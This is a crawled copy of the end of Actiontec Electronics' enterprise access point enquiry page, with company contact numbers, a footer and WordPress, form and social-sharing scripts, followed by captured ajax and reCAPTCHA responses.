<p>Actiontec Electronics, Inc.<br /> 2445 Augustine Dr, 6th Fl,<br /> Santa Clara, CA 95054<br /> USA</p>
<table style="width: 81.2745%;" border="0" cellspacing="3" cellpadding="0">
<tbody>
<tr>
<td style="width: 34.3137%;">Tech Support:</td>
<td style="width: 46.7647%;" align="right">(719)884-8300</td>
</tr>
<tr>
<td style="width: 34.3137%;">Tech Support Toll Free:</td>
<td style="width: 46.7647%;" align="right">(888)436-0657</td>
</tr>
<tr>
<td style="width: 34.3137%;">Tech-Support Fax:</td>
<td style="width: 46.7647%;" align="right">(719)522-9421</td>
</tr>
</tbody>
</table>
<h3></h3>
<h3></h3></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Email / Web</h3></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.actiontec.com/broadband-inquiries">Broadband Inquiries</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1 sg-popup-id-19176-bak et_pb_bg_layout_light" href="/business-development/">Business Development</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://support.actiontec.com/submit-a-request/">Technical Support</a>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Press:</h3>
<p><span>Alex Leibovich</span><br /><span>Actiontec Electronics, Inc.</span><br /><span>E-Mail: </span><a href="mailto:crosstalk@actiontec.com">PR@actiontec.com</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-10" class="fwidget et_pb_widget widget_text"><h4 class="title">About Actiontec</h4>			<div class="textwidget"><ul class="footlinks">
<li><a href="/about/">Corporate Overview</a></li>
<li><a href="/press/">Press Center</a></li>
<li><a href="/corporate-social-responsibility/">Corporate Social Responsibility</a></li>
<li><a href="/trademark-policy/">Trademark Policy</a></li>
<li><a href="/contact/">Contact Us</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Products</h4>			<div class="textwidget"><ul class="footlinks">
<li><A href="/optim">Optim</A>
<li><A href="/4g-5g-small-cell/">4G & 5G Small Cells</A>
<li><A href="/gateways-and-extenders/">Gateways and Extenders</A>
<li><a href="/enterprise-ap/">Enterprise AP</a>
<li style="display:none"><A href="/consumers">Retail Products</A>

</ul></div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget et_pb_widget widget_text"><h4 class="title">Blog</h4>			<div class="textwidget"><ul class="footlinks">
<li><A href="/blog">Latest Posts</A>
</ul></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><h4 class="title">Contact Us</h4><div class="textwidget custom-html-widget"><ul class="footlinks">
	<li>Phone:<br>
		<span style="color:#fff;">(408) 837-4800</span></li>
	<li>Support Toll Free:<br>
		<span style="color:#fff;">(888) 436-0657</span></li>
	<li>Support:<br>
		<span style="color:#fff;">(719) 884-8300</span></li>
	<li>Sales:<br>
		<a href="/broadband-inquiries/">Broadband Inquiries</a></li>
		<li>
		<a class="sg-popup-id-19176-back" href="/business-development/">Business Development</a></li>
	<li><a  href="/enterprise-ap-enquiry/">Enterprise AP Inquiries</a>
	</li>
	<li>Tech Support<br>
		<a href="https://support.actiontec.com/submit-a-request/">Request Form</a></li>
	</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="monarchwidget-2" class="fwidget et_pb_widget widget_monarchwidget"><h4 class="title">Follow Us</h4><div class="et_social_networks et_social_2col et_social_slide et_social_rounded et_social_top et_social_withcounts et_social_withtotalcount et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					<div class="et_social_totalcount">
						<span class="et_social_totalcount_count et_social_follow_total"></span>
						<span class="et_social_totalcount_label">Follows</span>
					</div>
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/actiontec" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="31718" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>245.2k</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/actiontec" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="31718" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>21.8K</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/goactiontec" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="31718" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>1.44K</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/actiontec" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="31718" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							<div class="et_social_network_label"><div class="et_social_count">
						<span>3.3k</span>
						<span class="et_social_count_label">Followers</span>
					</div></div>
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div> <!-- end .fwidget --><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://optout.actiontec.com">Do Not Sell My Information (California)</a></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				
						<p id="footer-info" style="float:left">
							<span>Copyright 2026 Actiontec Electronics, Inc.  All Rights Reserved.</span>
						</p>
						<p id="footer-info" style="float:right">
							 <span><a href="/trademark-policy/">Trademark Policy</a></span>
							| <span><a href="/terms-of-use/">Terms of Use</a></span>
							| <span><a href="/privacy-policy/">Privacy</a></span>
							| <span><a href="/cookie-policy/">Cookie Policy</a></span>
							| <span><a href="/warranty/">Warranty</a></span>
							
						</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.actiontec.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.actiontec.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.actiontec.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://www.actiontec.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://www.actiontec.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;title=Enterprise%20AP%20Enquiry" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="31718" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;t=Enterprise%20AP%20Enquiry" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="31718" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Enterprise%20AP%20Enquiry&#038;url=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;via=actiontec" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="31718" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;title=Enterprise%20AP%20Enquiry" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="31718" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">LinkedIn</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;t=Enterprise%20AP%20Enquiry" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="31718" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Enterprise%20AP%20Enquiry&#038;url=https%3A%2F%2Fwww.actiontec.com%2Fenterprise-ap-enquiry%2F&#038;via=actiontec" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="31718" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type="text/javascript">
(function($) {
$(document).ready(function() {
var newVal = 'Learn More';
$('.more-link').html( newVal );
});
})(jQuery);
</script><script type="text/javascript" src="https://www.actiontec.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.13" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.actiontec.com/wp-admin/admin-ajax.php","pageurl":"https://www.actiontec.com/enterprise-ap-enquiry/","stats_nonce":"7cbec91c77","share_counts":"52b62c39a6","follow_counts":"a070897045","total_counts":"94a852828b","media_single":"9191181c62","media_total":"c4649fb101","generate_all_window_nonce":"df2a4d419b","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.13" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.actiontec.com/wp-admin/admin-ajax.php","images_uri":"https://www.actiontec.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.actiontec.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3ab406514d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"09c74ecf5a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"31718","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.6" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.actiontec.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.actiontec.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9e1d7ef71752402081554999fbd92859"},"ajax":{"ajaxurl":"https://www.actiontec.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"8aa7f22d74","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"49fb12e08a"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.actiontec.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.actiontec.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.6" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.actiontec.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.actiontec.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-31718-cached-inline-styles">.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.6)}.et_pb_slide_0{background-color:#7EBEC5}.et_pb_slide_0.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(0,0,0,0);border-radius:20px}.et_pb_section_1.et_pb_section{padding-top:43px;padding-right:0px;padding-bottom:54px;padding-left:0px}.et_pb_text_1{border-top:1px solid #000;padding-top:25px}body #page-container .et_pb_section .et_pb_button_0{font-size:16px}body #page-container .et_pb_section .et_pb_button_2{font-size:16px}body #page-container .et_pb_section .et_pb_button_1{font-size:16px}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_0:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_2:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_1:hover{padding:0.3em 1em!important}body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after{display:none!important}body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after{display:none!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:600!important;font-size:45px!important;line-height:1.2em!important;text-align:center!important}.et_pb_slide_0 p{line-height:1.9em!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{line-height:1.9em!important}.et_pb_slider .et_pb_slide_0{background-position:center right;background-image:url(https://www.actiontec.com/wp-content/uploads/2023/06/banner-bg-contact.jpg);background-color:#7EBEC5}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 22) {jQuery('#input_22_8').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'EWHTjAwJiREneOhPpFHwzHV0ua6dU21SCuI7dV0nLzxze08tce33fyGfwGcymray';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "22", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_22" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_22";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_22" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 22, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>
		jQuery( document ).ready(function() {
			jQuery('#techspecs').on('click', function (e) {
				
				e.preventDefault();

				 jQuery('html, body').animate({ scrollTop: jQuery('#hdr-spec').offset().top }, 2000);
			});
			 /*jQuery(window).scroll(function(){
          var sticky = jQuery('#main-header'),
              scroll = jQuery(window).scrollTop();

          if (scroll >= 100) sticky.css("position", "fixed");
          else sticky.removeClass('fixed');
        });*/
			jQuery(document).ready(function(){
               /*if (jQuery(window).width() > 700){
                    jQuery(window).scroll(function(){
						  var sticky = jQuery('#main-header'),
							  scroll = jQuery(window).scrollTop();

						  if (scroll >= 100) sticky.css("position", "fixed");
						  else sticky.removeClass('fixed');
					});
                 }*/
             });
			
	
		});	
</script>
<style>#menu-item-1661{display:none !important;}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.actiontec.com/wp-admin/admin-ajax.php
body_size: 6
content:
248.6k

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0aPAqAAAAAD2qFbOVDMTtYP1-bYfa4crcXK0o&co=aHR0cHM6Ly93d3cuYWN0aW9udGVjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ha5utbshn2kz
body_size: 49477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
